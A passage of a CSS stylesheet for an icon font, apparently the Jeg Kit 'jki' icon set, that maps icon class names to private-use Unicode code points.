	content: "\ef38";
}

.jki-chevron-up-line:before {
	content: "\ef39";
}

.jki-chevrons-down-line:before {
	content: "\ef3a";
}

.jki-chevrons-left-line:before {
	content: "\ef3b";
}

.jki-chevrons-right-line:before {
	content: "\ef3c";
}

.jki-chevrons-up-line:before {
	content: "\ef3d";
}

.jki-chrome-line:before {
	content: "\ef3e";
}

.jki-circle-line:before {
	content: "\ef3f";
}

.jki-clipboard-line:before {
	content: "\ef40";
}

.jki-clock-line:before {
	content: "\ef41";
}

.jki-cloud-drizzle-line:before {
	content: "\ef42";
}

.jki-cloud-lightning-line:before {
	content: "\ef43";
}

.jki-cloud-line:before {
	content: "\ef44";
}

.jki-cloud-off-line:before {
	content: "\ef45";
}

.jki-cloud-rain-line:before {
	content: "\ef46";
}

.jki-cloud-snow-line:before {
	content: "\ef47";
}

.jki-code-line:before {
	content: "\ef48";
}

.jki-codepen-line:before {
	content: "\ef49";
}

.jki-codesandbox-line:before {
	content: "\ef4a";
}

.jki-coffee-line:before {
	content: "\ef4b";
}

.jki-columns-line:before {
	content: "\ef4c";
}

.jki-command-line:before {
	content: "\ef4d";
}

.jki-compass-line:before {
	content: "\ef4e";
}

.jki-copy-line:before {
	content: "\ef4f";
}

.jki-corner-down-left-line:before {
	content: "\ef50";
}

.jki-corner-down-right-line:before {
	content: "\ef51";
}

.jki-corner-left-down-line:before {
	content: "\ef52";
}

.jki-corner-left-up-line:before {
	content: "\ef53";
}

.jki-corner-right-down-line:before {
	content: "\ef54";
}

.jki-corner-right-up-line:before {
	content: "\ef55";
}

.jki-corner-up-left-line:before {
	content: "\ef56";
}

.jki-corner-up-right-line:before {
	content: "\ef57";
}

.jki-cpu-line:before {
	content: "\ef58";
}

.jki-credit-card-line:before {
	content: "\ef59";
}

.jki-crop-line:before {
	content: "\ef5a";
}

.jki-crosshair-line:before {
	content: "\ef5b";
}

.jki-database-line:before {
	content: "\ef5c";
}

.jki-delete-line:before {
	content: "\ef5d";
}

.jki-disc-line:before {
	content: "\ef5e";
}

.jki-divide-circle-line:before {
	content: "\ef5f";
}

.jki-divide-line:before {
	content: "\ef60";
}

.jki-divide-square-line:before {
	content: "\ef61";
}

.jki-dollar-sign-line:before {
	content: "\ef62";
}

.jki-download-cloud-line:before {
	content: "\ef63";
}

.jki-download-line:before {
	content: "\ef64";
}

.jki-dribbble-line:before {
	content: "\ef65";
}

.jki-droplet-line:before {
	content: "\ef66";
}

.jki-edit-2-line:before {
	content: "\ef67";
}

.jki-edit-3-line:before {
	content: "\ef68";
}

.jki-edit-line:before {
	content: "\ef69";
}

.jki-external-link-line:before {
	content: "\ef6a";
}

.jki-eye-line:before {
	content: "\ef6b";
}

.jki-eye-off-line:before {
	content: "\ef6c";
}

.jki-facebook-line:before {
	content: "\ef6d";
}

.jki-fast-forward-line:before {
	content: "\ef6e";
}

.jki-feather-line:before {
	content: "\ef6f";
}

.jki-figma-line:before {
	content: "\ef70";
}

.jki-file-line:before {
	content: "\ef71";
}

.jki-file-minus-line:before {
	content: "\ef72";
}

.jki-file-plus-line:before {
	content: "\ef73";
}

.jki-file-text-line:before {
	content: "\ef74";
}

.jki-film-line:before {
	content: "\ef75";
}

.jki-filter-line:before {
	content: "\ef76";
}

.jki-flag-line:before {
	content: "\ef77";
}

.jki-folder-line:before {
	content: "\ef78";
}

.jki-folder-minus-line:before {
	content: "\ef79";
}

.jki-folder-plus-line:before {
	content: "\ef7a";
}

.jki-framer-line:before {
	content: "\ef7b";
}

.jki-frown-line:before {
	content: "\ef7c";
}

.jki-gift-line:before {
	content: "\ef7d";
}

.jki-git-branch-line:before {
	content: "\ef7e";
}

.jki-git-commit-line:before {
	content: "\ef7f";
}

.jki-git-merge-line:before {
	content: "\ef80";
}

.jki-git-pull-request-line:before {
	content: "\ef81";
}

.jki-github-line:before {
	content: "\ef82";
}

.jki-gitlab-line:before {
	content: "\ef83";
}

.jki-globe-line:before {
	content: "\ef84";
}

.jki-grid-line:before {
	content: "\ef85";
}

.jki-hard-drive-line:before {
	content: "\ef86";
}

.jki-hash-line:before {
	content: "\ef87";
}

.jki-headphones-line:before {
	content: "\ef88";
}

.jki-heart-line:before {
	content: "\ef89";
}

.jki-help-circle-line:before {
	content: "\ef8a";
}

.jki-hexagon-line:before {
	content: "\ef8b";
}

.jki-home-line:before {
	content: "\ef8c";
}

.jki-image-line:before {
	content: "\ef8d";
}

.jki-inbox-line:before {
	content: "\ef8e";
}

.jki-info-line:before {
	content: "\ef8f";
}

.jki-instagram-line:before {
	content: "\ef90";
}

.jki-italic-line:before {
	content: "\ef91";
}

.jki-key-line:before {
	content: "\ef92";
}

.jki-layers-line:before {
	content: "\ef93";
}

.jki-layout-line:before {
	content: "\ef94";
}

.jki-life-buoy-line:before {
	content: "\ef95";
}

.jki-link-2-line:before {
	content: "\ef96";
}

.jki-link-line:before {
	content: "\ef97";
}

.jki-linkedin-line:before {
	content: "\ef98";
}

.jki-list-line:before {
	content: "\ef99";
}

.jki-loader-line:before {
	content: "\ef9a";
}

.jki-lock-line:before {
	content: "\ef9b";
}

.jki-log-in-line:before {
	content: "\ef9c";
}

.jki-log-out-line:before {
	content: "\ef9d";
}

.jki-mail-line:before {
	content: "\ef9e";
}

.jki-map-line:before {
	content: "\ef9f";
}

.jki-map-pin-line:before {
	content: "\efa0";
}

.jki-maximize-2-line:before {
	content: "\efa1";
}

.jki-maximize-line:before {
	content: "\efa2";
}

.jki-meh-line:before {
	content: "\efa3";
}

.jki-menu-line:before {
	content: "\efa4";
}

.jki-message-circle-line:before {
	content: "\efa5";
}

.jki-message-square-line:before {
	content: "\efa6";
}

.jki-mic-line:before {
	content: "\efa7";
}

.jki-mic-off-line:before {
	content: "\efa8";
}

.jki-minimize-2-line:before {
	content: "\efa9";
}

.jki-minimize-line:before {
	content: "\efaa";
}

.jki-minus-circle-line:before {
	content: "\efab";
}

.jki-minus-line:before {
	content: "\efac";
}

.jki-minus-square-line:before {
	content: "\efad";
}

.jki-monitor-line:before {
	content: "\efae";
}

.jki-moon-line:before {
	content: "\efaf";
}

.jki-more-horizontal-line:before {
	content: "\efb0";
}

.jki-more-vertical-line:before {
	content: "\efb1";
}

.jki-mouse-pointer-line:before {
	content: "\efb2";
}

.jki-move-line:before {
	content: "\efb3";
}

.jki-music-line:before {
	content: "\efb4";
}

.jki-navigation-2-line:before {
	content: "\efb5";
}

.jki-navigation-line:before {
	content: "\efb6";
}

.jki-octagon-line:before {
	content: "\efb7";
}

.jki-package-line:before {
	content: "\efb8";
}

.jki-paperclip-line:before {
	content: "\efb9";
}

.jki-pause-circle-line:before {
	content: "\efba";
}

.jki-pause-line:before {
	content: "\efbb";
}

.jki-pen-tool-line:before {
	content: "\efbc";
}

.jki-percent-line:before {
	content: "\efbd";
}

.jki-phone-call-line:before {
	content: "\efbe";
}

.jki-phone-forwarded-line:before {
	content: "\efbf";
}

.jki-phone-incoming-line:before {
	content: "\efc0";
}

.jki-phone-line:before {
	content: "\efc1";
}

.jki-phone-missed-line:before {
	content: "\efc2";
}

.jki-phone-off-line:before {
	content: "\efc3";
}

.jki-phone-outgoing-line:before {
	content: "\efc4";
}

.jki-pie-chart-line:before {
	content: "\efc5";
}

.jki-play-circle-line:before {
	content: "\efc6";
}

.jki-play-line:before {
	content: "\efc7";
}

.jki-plus-circle-line:before {
	content: "\efc8";
}

.jki-plus-line:before {
	content: "\efc9";
}

.jki-plus-square-line:before {
	content: "\efca";
}

.jki-pocket-line:before {
	content: "\efcb";
}

.jki-power-line:before {
	content: "\efcc";
}

.jki-printer-line:before {
	content: "\efcd";
}

.jki-radio-line:before {
	content: "\efce";
}

.jki-refresh-ccw-line:before {
	content: "\efcf";
}

.jki-refresh-cw-line:before {
	content: "\efd0";
}

.jki-repeat-line:before {
	content: "\efd1";
}

.jki-rewind-line:before {
	content: "\efd2";
}

.jki-rotate-ccw-line:before {
	content: "\efd3";
}

.jki-rotate-cw-line:before {
	content: "\efd4";
}

.jki-rss-line:before {
	content: "\efd5";
}

.jki-save-line:before {
	content: "\efd6";
}

.jki-scissors-line:before {
	content: "\efd7";
}

.jki-search-line:before {
	content: "\efd8";
}

.jki-send-line:before {
	content: "\efd9";
}

.jki-server-line:before {
	content: "\efda";
}

.jki-settings-line:before {
	content: "\efdb";
}

.jki-share-2-line:before {
	content: "\efdc";
}

.jki-share-line:before {
	content: "\efdd";
}

.jki-shield-line:before {
	content: "\efde";
}

.jki-shield-off-line:before {
	content: "\efdf";
}

.jki-shopping-bag-line:before {
	content: "\efe0";
}

.jki-shopping-cart-line:before {
	content: "\efe1";
}

.jki-shuffle-line:before {
	content: "\efe2";
}

.jki-sidebar-line:before {
	content: "\efe3";
}

.jki-skip-back-line:before {
	content: "\efe4";
}

.jki-skip-forward-line:before {
	content: "\efe5";
}

.jki-slack-line:before {
	content: "\efe6";
}

.jki-slash-line:before {
	content: "\efe7";
}

.jki-sliders-line:before {
	content: "\efe8";
}

.jki-smartphone-line:before {
	content: "\efe9";
}

.jki-smile-line:before {
	content: "\efea";
}

.jki-speaker-line:before {
	content: "\efeb";
}

.jki-square-line:before {
	content: "\efec";
}

.jki-star-line:before {
	content: "\efed";
}

.jki-stop-circle-line:before {
	content: "\efee";
}

.jki-sun-line:before {
	content: "\efef";
}

.jki-sunrise-line:before {
	content: "\eff0";
}

.jki-sunset-line:before {
	content: "\eff1";
}

.jki-tablet-line:before {
	content: "\eff2";
}

.jki-tag-line:before {
	content: "\eff3";
}

.jki-target-line:before {
	content: "\eff4";
}

.jki-team-1-line:before {
	content: "\eff5";
}

.jki-team-2-line:before {
	content: "\eff6";
}

.jki-team-presentation-line:before {
	content: "\eff7";
}

.jki-team-worker-line:before {
	content: "\eff8";
}

.jki-terminal-line:before {
	content: "\eff9";
}

.jki-thermometer-line:before {
	content: "\effa";
}

.jki-thumbs-down-line:before {
	content: "\effb";
}

.jki-thumbs-up-line:before {
	content: "\effc";
}

.jki-toggle-left-line:before {
	content: "\effd";
}

.jki-toggle-right-line:before {
	content: "\effe";
}

.jki-tool-line:before {
	content: "\efff";
}

.jki-trash-2-line:before {
	content: "\f000";
}

.jki-trash-line:before {
	content: "\f001";
}

.jki-trello-line:before {
	content: "\f002";
}

.jki-trending-down-line:before {
	content: "\f003";
}

.jki-trending-up-line:before {
	content: "\f004";
}

.jki-triangle-line:before {
	content: "\f005";
}

.jki-truck-line:before {
	content: "\f006";
}

.jki-tv-line:before {
	content: "\f007";
}

.jki-twitch-line:before {
	content: "\f008";
}

.jki-twitter-line:before {
	content: "\f009";
}

.jki-type-line:before {
	content: "\f00a";
}

.jki-umbrella-line:before {
	content: "\f00b";
}

.jki-underline-line:before {
	content: "\f00c";
}

.jki-unlock-line:before {
	content: "\f00d";
}

.jki-upload-cloud-line:before {
	content: "\f00e";
}

.jki-upload-line:before {
	content: "\f00f";
}

.jki-user-check-line:before {
	content: "\f010";
}

.jki-user-line:before {
	content: "\f011";
}

.jki-user-minus-line:before {
	content: "\f012";
}

.jki-user-plus-line:before {
	content: "\f013";
}

.jki-user-x-line:before {
	content: "\f014";
}

.jki-users-line:before {
	content: "\f015";
}

.jki-video-line:before {
	content: "\f016";
}

.jki-video-off-line:before {
	content: "\f017";
}

.jki-voicemail-line:before {
	content: "\f018";
}

.jki-volume-1-line:before {
	content: "\f019";
}

.jki-volume-2-line:before {
	content: "\f01a";
}

.jki-volume-line:before {
	content: "\f01b";
}

.jki-volume-x-line:before {
	content: "\f01c";
}

.jki-watch-line:before {
	content: "\f01d";
}

.jki-wifi-line:before {
	content: "\f01e";
}

.jki-wifi-off-line:before {
	content: "\f01f";
}

.jki-wind-line:before {
	content: "\f020";
}

.jki-x-circle-line:before {
	content: "\f021";
}

.jki-x-line:before {
	content: "\f022";
}

.jki-x-octagon-line:before {
	content: "\f023";
}

.jki-x-square-line:before {
	content: "\f024";
}

.jki-youtube-line:before {
	content: "\f025";
}

.jki-zap-line:before {
	content: "\f026";
}

.jki-zap-off-line:before {
	content: "\f027";
}

.jki-zoom-in-line:before {
	content: "\f028";
}

.jki-zoom-out-line:before {
	content: "\f029";
}

.jki-jeg-kit-logo:before {
  content: "\f030";
}

.jki-jeg-kit-logo-solid:before {
  content: "\f031";
}

.jki-home-light::before {
	content: "\f800"
}

.jki-apartment1-light::before {
	content: "\f801"
}

.jki-pencil-light::before {
	content: "\f802"
}

.jki-magic-wand-light::before {
	content: "\f803"
}

.jki-drop-light::before {
	content: "\f804"
}

.jki-lighter-light::before {
	content: "\f805"
}

.jki-poop-light::before {
	content: "\f806"
}

.jki-sun-light::before {
	content: "\f807"
}

.jki-moon-light::before {
	content: "\f808"
}

.jki-cloud1-light::before {
	content: "\f809"
}

.jki-cloud-upload-light::before {
	content: "\f80a"
}

.jki-cloud-download-light::before {
	content: "\f80b"
}

.jki-cloud-sync-light::before {
	content: "\f80c"
}

.jki-cloud-check-light::before {
	content: "\f80d"
}

.jki-database1-light::before {
	content: "\f80e"
}

.jki-lock-light::before {
	content: "\f80f"
}

.jki-cog-light::before {
	content: "\f810"
}

.jki-trash-light::before {
	content: "\f811"
}

.jki-dice-light::before {
	content: "\f812"
}

.jki-heart1-light::before {
	content: "\f813"
}

.jki-star1-light::before {
	content: "\f814"
}

.jki-star-half-light::before {
	content: "\f815"
}

.jki-star-empty-light::before {
	content: "\f816"
}

.jki-flag-light::before {
	content: "\f817"
}

.jki-envelope1-light::before {
	content: "\f818"
}

.jki-paperclip-light::before {
	content: "\f819"
}

.jki-inbox-light::before {
	content: "\f81a"
}

.jki-eye-light::before {
	content: "\f81b"
}

.jki-printer-light::before {
	content: "\f81c"
}

.jki-file-empty-light::before {
	content: "\f81d"
}

.jki-file-add-light::before {
	content: "\f81e"
}

.jki-enter-light::before {
	content: "\f81f"
}

.jki-exit-light::before {
	content: "\f820"
}

.jki-graduation-hat-light::before {
	content: "\f821"
}

.jki-license-light::before {
	content: "\f822"
}

.jki-music-note-light::before {
	content: "\f823"
}

.jki-film-play-light::before {
	content: "\f824"
}

.jki-camera-video-light::before {
	content: "\f825"
}

.jki-camera-light::before {
	content: "\f826"
}

.jki-picture-light::before {
	content: "\f827"
}

.jki-book-light::before {
	content: "\f828"
}

.jki-bookmark-light::before {
	content: "\f829"
}

.jki-user-light::before {
	content: "\f82a"
}

.jki-users-light::before {
	content: "\f82b"
}

.jki-shirt-light::before {
	content: "\f82c"
}

.jki-store-light::before {
	content: "\f82d"
}

.jki-cart2-light::before {
	content: "\f82e"
}

.jki-tag-light::before {
	content: "\f82f"
}

.jki-phone-handset-light::before {
	content: "\f830"
}

.jki-phone-light::before {
	content: "\f831"
}

.jki-pushpin-light::before {
	content: "\f832"
}

.jki-map-marker-light::before {
	content: "\f833"
}

.jki-map-light::before {
	content: "\f834"
}

.jki-location-light::before {
	content: "\f835"
}

.jki-calendar-full-light::before {
	content: "\f836"
}

.jki-keyboard-light::before {
	content: "\f837"
}

.jki-spell-check-light::before {
	content: "\f838"
}

.jki-screen-light::before {
	content: "\f839"
}

.jki-smartphone-light::before {
	content: "\f83a"
}

.jki-tablet-light::before {
	content: "\f83b"
}

.jki-laptop-light::before {
	content: "\f83c"
}

.jki-laptop-phone-light::before {
	content: "\f83d"
}

.jki-power-switch-light::before {
	content: "\f83e"
}

.jki-bubble-light::before {
	content: "\f83f"
}

.jki-heart-pulse-light::before {
	content: "\f840"
}

.jki-construction-light::before {
	content: "\f841"
}

.jki-pie-chart-light::before {
	content: "\f842"
}

.jki-chart-bars-light::before {
	content: "\f843"
}

.jki-gift1-light::before {
	content: "\f844"
}

.jki-diamond1-light::before {
	content: "\f845"
}

.jki-dinner-light::before {
	content: "\f847"
}

.jki-coffee-cup-light::before {
	content: "\f848"
}

.jki-leaf-light::before {
	content: "\f849"
}

.jki-paw-light::before {
	content: "\f84a"
}

.jki-rocket-light::before {
	content: "\f84b"
}

.jki-briefcase-light::before {
	content: "\f84c"
}

.jki-bus-light::before {
	content: "\f84d"
}

.jki-car1-light::before {
	content: "\f84e"
}

.jki-train-light::before {
	content: "\f84f"
}

.jki-bicycle-light::before {
	content: "\f850"
}

.jki-wheelchair-light::before {
	content: "\f851"
}

.jki-select-light::before {
	content: "\f852"
}

.jki-earth-light::before {
	content: "\f853"
}

.jki-smile-light::before {
	content: "\f854"
}

.jki-sad-light::before {
	content: "\f855"
}

.jki-neutral-light::before {
	content: "\f856"
}

.jki-mustache-light::before {
	content: "\f857"
}

.jki-alarm-light::before {
	content: "\f858"
}

.jki-bullhorn-light::before {
	content: "\f859"
}

.jki-volume-high-light::before {
	content: "\f85a"
}

.jki-volume-medium-light::before {
	content: "\f85b"
}

.jki-volume-low-light::before {
	content: "\f85c"
}

.jki-volume-light::before {
	content: "\f85d"
}

.jki-mic-light::before {
	content: "\f85e"
}

.jki-hourglass-light::before {
	content: "\f85f"
}

.jki-undo-light::before {
	content: "\f860"
}

.jki-redo-light::before {
	content: "\f861"
}

.jki-sync-light::before {
	content: "\f862"
}

.jki-history-light::before {
	content: "\f863"
}

.jki-clock1-light::before {
	content: "\f864"
}

.jki-download-light::before {
	content: "\f865"
}

.jki-upload-light::before {
	content: "\f866"
}

.jki-enter-down-light::before {
	content: "\f867"
}

.jki-exit-up-light::before {
	content: "\f868"
}

.jki-bug-light::before {
	content: "\f869"
}

.jki-code-light::before {
	content: "\f86a"
}

.jki-link-light::before {
	content: "\f86b"
}

.jki-unlink-light::before {
	content: "\f86c"
}

.jki-thumbs-up-light::before {
	content: "\f86d"
}

.jki-thumbs-down-light::before {
	content: "\f86e"
}

.jki-magnifier-light::before {
	content: "\f86f"
}

.jki-cross-light::before {
	content: "\f870"
}

.jki-chevron-up-light::before {
	content: "\f873"
}

.jki-chevron-down-light::before {
	content: "\f874"
}

.jki-chevron-left-light::before {
	content: "\f875"
}

.jki-chevron-right-light::before {
	content: "\f876"
}

.jki-arrow-up-light::before {
	content: "\f877"
}

.jki-arrow-down-light::before {
	content: "\f878"
}

.jki-arrow-left-light::before {
	content: "\f879"
}

.jki-arrow-right-light::before {
	content: "\f87a"
}

.jki-right-arrow-light::before {
	content: "\f9c5"
}

.jki-left-arrow-light::before {
	content: "\f94a"
}

.jki-download-arrow-light::before {
	content: "\f94b"
}

.jki-up-arrow-light::before {
	content: "\f9c3"
}

.jki-arrows-light::before {
	content: "\f9c4"
}

.jki-double-angle-pointing-to-right-light::before {
	content: "\f949"
}

.jki-double-left-chevron-light::before {
	content: "\f948"
}

.jki-left-arrow2-light::before {
	content: "\f94c"
}

.jki-right-arrow2-light::before {
	content: "\f94d"
}

.jki-warning-light::before {
	content: "\f87c"
}

.jki-down-arrow1-light::before {
	content: "\f994"
}

.jki-up-arrow1-light::before {
	content: "\f995"
}

.jki-right-arrow1-light::before {
	content: "\f996"
}

.jki-left-arrows-light::before {
	content: "\f997"
}

.jki-question-circle-light::before {
	content: "\f87d"
}

.jki-menu-circle-light::before {
	content: "\f87e"
}

.jki-checkmark-circle-light::before {
	content: "\f87f"
}

.jki-cross-circle-light::before {
	content: "\f880"
}

.jki-plus-circle-light::before {
	content: "\f881"
}

.jki-move-light::before {
	content: "\f87b"
}

.jki-circle-minus-light::before {
	content: "\f882"
}

.jki-arrow-up-circle-light::before {
	content: "\f883"
}

.jki-arrow-down-circle-light::before {
	content: "\f884"
}

.jki-arrow-left-circle-light::before {
	content: "\f885"
}

.jki-arrow-right-circle-light::before {
	content: "\f886"
}

.jki-chevron-up-circle-light::before {
	content: "\f887"
}

.jki-chevron-down-circle-light::before {
	content: "\f888"
}

.jki-chevron-left-circle-light::before {
	content: "\f889"
}

.jki-chevron-right-circle-light::before {
	content: "\f88a"
}

.jki-crop-light::before {
	content: "\f88b"
}

.jki-frame-expand-light::before {
	content: "\f88c"
}

.jki-frame-contract-light::before {
	content: "\f88d"
}

.jki-layers-light::before {
	content: "\f88e"
}

.jki-funnel-light::before {
	content: "\f88f"
}

.jki-text-format-light::before {
	content: "\f890"
}

.jki-text-size-light::before {
	content: "\f892"
}

.jki-bold-light::before {
	content: "\f893"
}

.jki-italic-light::before {
	content: "\f894"
}

.jki-underline-light::before {
	content: "\f895"
}

.jki-strikethrough-light::before {
	content: "\f896"
}

.jki-highlight-light::before {
	content: "\f897"
}

.jki-text-align-left-light::before {
	content: "\f898"
}

.jki-text-align-center-light::before {
	content: "\f899"
}

.jki-text-align-right-light::before {
	content: "\f89a"
}

.jki-text-align-justify-light::before {
	content: "\f89b"
}

.jki-line-spacing-light::before {
	content: "\f89c"
}

.jki-indent-increase-light::before {
	content: "\f89d"
}

.jki-indent-decrease-light::before {
	content: "\f89e"
}

.jki-page-break-light::before {
	content: "\f8a2"
}

.jki-hand-light::before {
	content: "\f8a5"
}

.jki-pointer-up-light::before {
	content: "\f8a6"
}

.jki-pointer-right-light::before {
	content: "\f8a7"
}

.jki-pointer-down-light::before {
	content: "\f8a8"
}

.jki-pointer-left-light::before {
	content: "\f8a9"
}

.jki-burger-light::before {
	content: "\f94e"
}

.jki-cakes-light::before {
	content: "\f94f"
}

.jki-cheese-light::before {
	content: "\f950"
}

.jki-drink-glass-light::before {
	content: "\f951"
}

.jki-pizza-light::before {
	content: "\f952"
}

.jki-vplay-light::before {
	content: "\f953"
}

.jki-newsletter-light::before {
	content: "\f954"
}

.jki-coins-2-light::before {
	content: "\f955"
}

.jki-commerce-2-light::before {
	content: "\f956"
}

.jki-monitor-light::before {
	content: "\f957"
}

.jki-business-light::before {
	content: "\f958"
}

.jki-graphic-2-light::before {
	content: "\f959"
}

.jki-commerce-1-light::before {
	content: "\f95a"
}

.jki-hammer-light::before {
	content: "\f95b"
}

.jki-justice-1-light::before {
	content: "\f95c"
}

.jki-line-light::before {
	content: "\f95d"
}

.jki-money-3-light::before {
	content: "\f95e"
}

.jki-commerce-light::before {
	content: "\f95f"
}

.jki-agenda-light::before {
	content: "\f960"
}

.jki-justice-light::before {
	content: "\f961"
}

.jki-technology-light::before {
	content: "\f962"
}

.jki-coins-1-light::before {
	content: "\f963"
}

.jki-bank-light::before {
	content: "\f964"
}

.jki-calculator-light::before {
	content: "\f965"
}

.jki-soundcloud-light::before {
	content: "\f966"
}

.jki-chart2-light::before {
	content: "\f967"
}

.jki-checked-light::before {
	content: "\f968"
}

.jki-clock11-light::before {
	content: "\f969"
}

.jki-comment2-light::before {
	content: "\f96a"
}

.jki-comments-light::before {
	content: "\f96b"
}

.jki-consult-light::before {
	content: "\f96c"
}

.jki-consut2-light::before {
	content: "\f96d"
}

.jki-deal-light::before {
	content: "\f96e"
}

.jki-envelope11-light::before {
	content: "\f96f"
}

.jki-folder-light::before {
	content: "\f970"
}

.jki-folder2-light::before {
	content: "\fa6a"
}

.jki-invest-light::before {
	content: "\f971"
}

.jki-loan-light::before {
	content: "\f972"
}

.jki-menu1-light::before {
	content: "\f871"
}

.jki-list1-light::before {
	content: "\f872"
}

.jki-map-marker1-light::before {
	content: "\f973"
}

.jki-mutual-fund-light::before {
	content: "\f974"
}

.jki-google-plus-light::before {
	content: "\f975"
}

.jki-phone1-light::before {
	content: "\f976"
}

.jki-pie-chart1-light::before {
	content: "\f977"
}

.jki-play-light::before {
	content: "\f978"
}

.jki-savings-light::before {
	content: "\f979"
}

.jki-search2-light::before {
	content: "\f97a"
}

.jki-tag1-light::before {
	content: "\f97b"
}

.jki-tags-light::before {
	content: "\f97c"
}

.jki-instagram1-light::before {
	content: "\f97d"
}

.jki-quote-light::before {
	content: "\f97e"
}

.jki-arrow-point-to-down-light::before {
	content: "\f97f"
}

.jki-play-button-light::before {
	content: "\f980"
}

.jki-minus-light::before {
	content: "\f981"
}

.jki-plus-light::before {
	content: "\f982"
}

.jki-tick-light::before {
	content: "\f983"
}

.jki-check-light::before {
	content: "\faaf"
}

.jki-edit-light::before {
	content: "\f984"
}

.jki-reply-light::before {
	content: "\f985"
}

.jki-cogwheel-outline-light::before {
	content: "\f986"
}

.jki-abacus-light::before {
	content: "\f987"
}

.jki-abacus1-light::before {
	content: "\f988"
}

.jki-agenda1-light::before {
	content: "\f989"
}

.jki-shopping-basket-light::before {
	content: "\f98a"
}

.jki-users1-light::before {
	content: "\f98b"
}

.jki-man-light::before {
	content: "\f98c"
}

.jki-support1-light::before {
	content: "\f98d"
}

.jki-favorites-light::before {
	content: "\f98e"
}

.jki-calendar-light::before {
	content: "\f98f"
}

.jki-paper-plane-light::before {
	content: "\f990"
}

.jki-placeholder-light::before {
	content: "\f991"
}

.jki-phone-call-light::before {
	content: "\f992"
}

.jki-contact-light::before {
	content: "\f993"
}

.jki-email-light::before {
	content: "\f998"
}

.jki-internet-light::before {
	content: "\f999"
}

.jki-quote1-light::before {
	content: "\f99a"
}

.jki-medical-light::before {
	content: "\f99b"
}

.jki-eye1-light::before {
	content: "\f99c"
}

.jki-full-screen-light::before {
	content: "\f99d"
}

.jki-tools-light::before {
	content: "\f99e"
}

.jki-pie-chart2-light::before {
	content: "\f99f"
}

.jki-diamond11-light::before {
	content: "\f9a0"
}

.jki-valentines-heart-light::before {
	content: "\f9a1"
}

.jki-like-light::before {
	content: "\f9a2"
}

.jki-team-light::before {
	content: "\f9a3"
}

.jki-tshirt-light::before {
	content: "\f9a4"
}

.jki-cancel-light::before {
	content: "\f9a5"
}

.jki-drink-light::before {
	content: "\f9a6"
}

.jki-home1-light::before {
	content: "\f9a7"
}

.jki-music-light::before {
	content: "\f9a8"
}

.jki-rich-light::before {
	content: "\f9a9"
}

.jki-brush-light::before {
	content: "\f9aa"
}

.jki-opposite-way-light::before {
	content: "\f9ab"
}

.jki-cloud-computing1-light::before {
	content: "\f9ac"
}

.jki-technology-1-light::before {
	content: "\f9ad"
}

.jki-rotate-light::before {
	content: "\f9ae"
}

.jki-medical1-light::before {
	content: "\f9af"
}

.jki-flash-1-light::before {
	content: "\f9b0"
}

.jki-flash-light::before {
	content: "\f9b1"
}

.jki-uturn-light::before {
	content: "\f9b2"
}

.jki-down-arrow-light::before {
	content: "\f9b3"
}

.jki-hours-support-light::before {
	content: "\f9b4"
}

.jki-bag-light::before {
	content: "\f9b5"
}

.jki-photo-camera-light::before {
	content: "\f9b6"
}

.jki-school-light::before {
	content: "\f9b7"
}

.jki-settings-light::before {
	content: "\f9b8"
}

.jki-smartphone1-light::before {
	content: "\f9b9"
}

.jki-technology-11-light::before {
	content: "\f9ba"
}

.jki-tool-light::before {
	content: "\f9bb"
}

.jki-business1-light::before {
	content: "\f9bc"
}

.jki-shuffle-arrow-light::before {
	content: "\f9bd"
}

.jki-van-1-light::before {
	content: "\f9be"
}

.jki-van-light::before {
	content: "\f9bf"
}

.jki-vegetables-light::before {
	content: "\f9c0"
}

.jki-women-light::before {
	content: "\f9c1"
}

.jki-vintage-light::before {
	content: "\f9c2"
}

.jki-team-1-light::before {
	content: "\f9c6"
}

.jki-team1-light::before {
	content: "\f9c7"
}

.jki-apple-light::before {
	content: "\f9c9"
}

.jki-watch-light::before {
	content: "\f9ca"
}

.jki-cogwheel-light::before {
	content: "\f9cb"
}

.jki-light-bulb-light::before {
	content: "\f9cc"
}

.jki-light-bulb-1-light::before {
	content: "\f9cd"
}

.jki-heart-shape-outline-light::before {
	content: "\f9ce"
}

.jki-online-shopping-cart-light::before {
	content: "\f9cf"
}

.jki-shopping-cart1-light::before {
	content: "\f9d0"
}

.jki-star2-light::before {
	content: "\f9d1"
}

.jki-star-1-light::before {
	content: "\f9d2"
}

.jki-favorite1-light::before {
	content: "\f9d3"
}

.jki-agenda2-light::before {
	content: "\f9d4"
}

.jki-agenda-1-light::before {
	content: "\f9d5"
}

.jki-alarm-clock-light::before {
	content: "\f9d6"
}

.jki-alarm-clock1-light::before {
	content: "\f9d7"
}

.jki-atomic-light::before {
	content: "\f9d8"
}

.jki-auction-light::before {
	content: "\f9d9"
}

.jki-balance-light::before {
	content: "\f9da"
}

.jki-balance1-light::before {
	content: "\f9db"
}

.jki-bank1-light::before {
	content: "\f9dc"
}

.jki-bar-chart-light::before {
	content: "\f9dd"
}

.jki-barrier-light::before {
	content: "\f9de"
}

.jki-battery-light::before {
	content: "\f9df"
}

.jki-battery-1-light::before {
	content: "\f9e0"
}

.jki-bell-light::before {
	content: "\f9e1"
}

.jki-bluetooth-light::before {
	content: "\f9e2"
}

.jki-book1-light::before {
	content: "\f9e3"
}

.jki-briefcase1-light::before {
	content: "\f9e4"
}

.jki-briefcase-1-light::before {
	content: "\f9e5"
}

.jki-briefcase-2-light::before {
	content: "\f9e6"
}

.jki-calculator1-light::before {
	content: "\f9e7"
}

.jki-calculator2-light::before {
	content: "\f9e8"
}

.jki-calculator-1-light::before {
	content: "\f9e9"
}

.jki-calendar1-light::before {
	content: "\f9ea"
}

.jki-calendar2-light::before {
	content: "\f9eb"
}

.jki-calendar-1-light::before {
	content: "\f9ec"
}

.jki-calendar-page-empty-light::before {
	content: "\faac"
}

.jki-calendar3-light::before {
	content: "\fb9c"
}

.jki-car11-light::before {
	content: "\f9ed"
}

.jki-carrier-light::before {
	content: "\f9ee"
}

.jki-cash-light::before {
	content: "\f9ef"
}

.jki-chat-light::before {
	content: "\f9f0"
}

.jki-chat-1-light::before {
	content: "\f9f1"
}

.jki-checked1-light::before {
	content: "\f9f2"
}

.jki-clip-light::before {
	content: "\f9f3"
}

.jki-clip1-light::before {
	content: "\f9f4"
}

.jki-clipboard1-light::before {
	content: "\f9f5"
}

.jki-clipboard11-light::before {
	content: "\f9f6"
}

.jki-clock2-light::before {
	content: "\f9f7"
}

.jki-clock-1-light::before {
	content: "\f9f8"
}

.jki-cloud11-light::before {
	content: "\f9f9"
}

.jki-cloud-computing11-light::before {
	content: "\f9fa"
}

.jki-cloud-computing-1-light::before {
	content: "\f9fb"
}

.jki-cogwheel1-light::before {
